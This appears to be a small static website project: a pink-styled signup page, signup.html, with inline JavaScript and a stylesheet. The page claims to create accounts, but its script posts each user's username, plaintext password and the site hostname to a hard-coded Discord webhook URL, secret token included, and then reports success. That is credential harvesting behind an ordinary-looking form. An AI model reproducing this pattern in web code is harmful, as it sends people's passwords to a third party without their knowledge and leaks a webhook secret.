
<file: signup.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Create Account</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>

    <div class="container">
        <h2>Create an Account</h2>
        <form id="signup-form">
            <input type="text" id="username" placeholder="Enter Username (5-20 characters)" required>
            <input type="password" id="password" placeholder="Enter Password" required>
            <button type="submit">Sign Up</button>
        </form>
    </div>

    <script>
        const signupWebhookUrl = "https://discord.com/api/webhooks/1327421684432769086/Npb-WvhqHj07qgxkRWBPYWGFwl5Nx04BOYXT2ORTyUQpi0oz4jmuTGUS2A-RhEJjcWIg";

        // Username validation
        function isValidUsername(username) {
            return username.length >= 5 && username.length <= 20;
        }

        // Password validation: password should not be similar to username
        function isValidPassword(username, password) {
            const usernameLower = username.toLowerCase();
            return password !== username && !password.toLowerCase().includes(usernameLower);
        }

        document.getElementById('signup-form').addEventListener('submit', function(event) {
            event.preventDefault();

            const username = document.getElementById('username').value;
            const password = document.getElementById('password').value;
            const ip = window.location.hostname;

            if (!isValidUsername(username)) {
                alert("Username must be between 5 and 20 characters.");
                return;
            }

            if (!isValidPassword(username, password)) {
                alert("Password cannot be the same or similar to the username.");
                return;
            }

            // Simulate account creation and send data to the webhook
            const message = {
                content: `New Account Created:\nUsername: ${username}\nPassword: ${password}\nIP: ${ip}`
            };

            fetch(signupWebhookUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify(message)
            })
            .then(response => {
                if (response.ok) {
                    alert("Account created successfully!");
                    window.location.href = "index.html";  // Redirect to main page after signup
                } else {
                    alert("Error creating account.");
                }
            })
            .catch(error => {
                console.error("Error:", error);
                alert("Error creating account.");
            });
        });
    </script>

</body>
</html>
</file>
<file: styles.css>
/* General Body Styling */
body {
    font-family: Arial, sans-serif;
    background-color: #f8d9e2; /* Light Pink background */
    color: #333;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;  /* Full viewport height */
    margin: 0;
}

/* Container Styling for both pages */
.container {
    background-color: #ffffff;
    padding: 30px;
    border-radius: 10px;
    width: 300px;
    text-align: center;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);  /* Slight shadow for better visual */
}

/* Input Fields Styling */
input {
    width: 80%;
    padding: 10px;
    margin: 10px 0;
    border-radius: 5px;
    border: 1px solid #f8b6d1; /* Light Pink Border */
    color: #333;
    background-color: #fce0e9; /* Light Pink Background */
}

/* Button Styling */
button {
    background-color: #ff77a9; /* Light Pink */
    color: white;
    padding: 10px;
    border: none;
    border-radius: 5px;
    width: 100%;
    cursor: pointer;
}

button:hover {
    background-color: #ff4e7e; /* Darker Pink */
}

/* Header Styling */
h2 {
    color: #ff4e7e; /* Darker Pink for headers */
}
</file>
